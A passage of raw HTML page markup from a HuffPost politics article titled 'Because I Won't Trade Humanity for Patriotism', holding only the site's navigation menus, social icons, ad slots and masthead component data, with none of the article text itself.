class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/healthy-living" data-vars-item-name="Wellness" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/healthy-living" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellness</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/travel" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/travel" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/life/technology" data-vars-item-name="Tech" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/technology" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Tech</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/style" data-vars-item-name="Style &amp; Beauty" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/style" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Style &amp; Beauty</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/taste" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/taste" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/parents" data-vars-item-name="Parenting" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/parents" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parenting</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/relationships" data-vars-item-name="Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/relationships" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/money" data-vars-item-name="Money" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/money" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-home" data-vars-item-name="Home &amp; Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-home" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/worklife" data-vars-item-name="Work/Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/worklife" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Work/Life</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/life/huffpost-shopping" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/voices/" data-vars-item-name="Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Voices</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/black-voices" data-vars-item-name="Black Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/black-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Black Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/queer-voices" data-vars-item-name="Queer Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/queer-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Queer Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/latino-voices" data-vars-item-name="Latino Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/latino-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latino Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/voices/indigenous-voices" data-vars-item-name="Indigenous Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/indigenous-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Indigenous Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/asian-voices" data-vars-item-name="Asian Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/asian-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Asian Voices</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/voices/womens-voices" data-vars-item-name="Women&#x27;s Voices" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/womens-voices" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Women&#x27;s Voices</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/huffpost-personal" data-vars-item-name="HuffPost Personal" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">HuffPost Personal</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">For Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/topic/spotlight-season" data-vars-item-name="Spotlight Season" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/topic/spotlight-season" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="40" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Spotlight Season</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/games" data-vars-item-name="NEW: Games" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">NEW: Games</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/horoscopes" data-vars-item-name="Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="42" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffpost.com/section/video" data-vars-item-name="Video" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/video" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="43" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Video</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/newsletters" data-vars-item-name="Newsletters" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/newsletters" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="44" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Newsletters</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">International</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/" data-vars-item-name="U.S." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="46" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/" data-vars-item-name="U.K." data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="47" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.K.</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.es" data-vars-item-name="España" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="48" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">España</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.fr" data-vars-item-name="France" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="49" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">France</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.gr" data-vars-item-name="Ελλάδα (Greece)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="50" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ελλάδα (Greece)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.it" data-vars-item-name="Italia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="51" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Italia</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.jp" data-vars-item-name="日本 (Japan)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="52" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">日本 (Japan)</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.kr" data-vars-item-name="한국 (Korea)" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="53" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">한국 (Korea)</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--us js-cet-subunit"><div class="social-buttons__title">Follow Us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="53"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="54"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--instagram js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on instagram" href="https://www.instagram.com/HuffPost" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.instagram.com/HuffPost" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="55"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-22.000000, -304.000000)"><g id="icon_instagram_solid" transform="translate(22.000000, 304.000000)"><path d="M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z" id="Combined-Shape"></path><path d="M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z" id="Shape"></path></g></g></g></svg></div></a></div></div></div><div class="left-nav__footer-links"><a class="left-nav__footer__link" href="https://www.huffpost.com/static/user-agreement" data-vars-item-name="Terms" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/user-agreement" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="56">Terms</a><span> | </span><a class="left-nav__footer__link last-focusable-element" href="https://www.huffpost.com/static/privacy-policy" data-vars-item-name="Privacy Policy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/static/privacy-policy" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-position-in-subunit="57">Privacy Policy</a></div><div class="left-nav__copyright">Part of HuffPost Politics. ©2026 BuzzFeed, Inc. All rights reserved.</div></div></div></div><div class="desktop-nav desktop-sticky-nav sticking"><div class="top-ad-recirc ad-fetching js-cet-unit-top-ad"><div class="recirc-ad-module"><div class="js-react-hydrator" data-component-name="LatestInZone" data-component-id="6822" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;topTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;ad-recirc&quot;],&quot;labelsOptions&quot;:{&quot;isMapi&quot;:false,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;isTopRecirc&quot;:true},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;top_ad&quot;,&quot;data-vars-unit-type&quot;:&quot;feed&quot;,&quot;data-vars-subunit-name&quot;:&quot;ad_recirc_feed&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;top_ad&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;top-ad-recirc&quot;}}"><section class="zone zone--ad-recirc zone--topTrending js-cet-subunit esss"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-leaderboard-flex"><div class="ad-leaderboard-flex__container"><style type="text/css"> #topnav_margin_btm { margin: 0 !important; } </style>
<div id="ad_leaderboard_flex" class="ad_wrapper_"><div id="ad-top" class="ad-leaderboard_flex ad-spot--gam ad-spot--gam-top"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("top", "leaderboard_flex", false, false);
  });
</script>
</div>
<script type="text/javascript">if (typeof HPAds !== 'undefined') { 
HPAds.ad_onload('div[id^="ad_leaderboard_flex"] iframe','HPAds.ad_uac_onload_handler(\' iframe[class^="uac_"]\',this,\'bottom_ad_border_div\',10)');
}</script></div></div></div></div><div data-rapid="marko-sec" class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="8940" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&amp;src=huffpost-nav-article&amp;ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;signUpUrl&quot;:&quot;https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&quot;,&quot;theme&quot;:&quot;featured&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:true,&quot;hasMobileWebFixedLeaderboard&quot;:false,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;title&quot;:&quot;\&quot;Because I Won&#x27;t Trade Humanity for Patriotism\&quot;&quot;,&quot;navCampaignData&quot;:{&quot;link_text&quot;:&quot;SUPPORT US&quot;,&quot;link_url&quot;:&quot;https://www.huffpost.com/support?utm_campaign=nav-web&quot;,&quot;long_link_text&quot;:&quot;SUPPORT THE FREE PRESS&quot;,&quot;nav_text&quot;:&quot;Power Our Journalism&quot;,&quot;subscribed&quot;:{&quot;nav_text&quot;:&quot;Thank You!&quot;,&quot;nav_text_long&quot;:&quot;Thank You For Supporting Free Journalism&quot;}},&quot;showSearch&quot;:true,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;NEWS&quot;,&quot;slug&quot;:&quot;news&quot;,&quot;link&quot;:&quot;/news/&quot;,&quot;subsec&quot;:&quot;news&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;POLITICS&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/news/politics&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:true},{&quot;name&quot;:&quot;ENTERTAINMENT&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;LIFE&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/life/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;SHOPPING&quot;,&quot;slug&quot;:&quot;shopping&quot;,&quot;link&quot;:&quot;/life/huffpost-shopping&quot;,&quot;subsec&quot;:&quot;shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;PERSONAL&quot;,&quot;slug&quot;:&quot;personal&quot;,&quot;link&quot;:&quot;/section/huffpost-personal&quot;,&quot;subsec&quot;:&quot;personal&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;VOICES&quot;,&quot;slug&quot;:&quot;voices&quot;,&quot;link&quot;:&quot;/voices/&quot;,&quot;subsec&quot;:&quot;voices&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;GAMES&quot;,&quot;slug&quot;:&quot;games&quot;,&quot;link&quot;:&quot;https://www.huffpost.com/games&quot;,&quot;subsec&quot;:&quot;games&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--featured"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 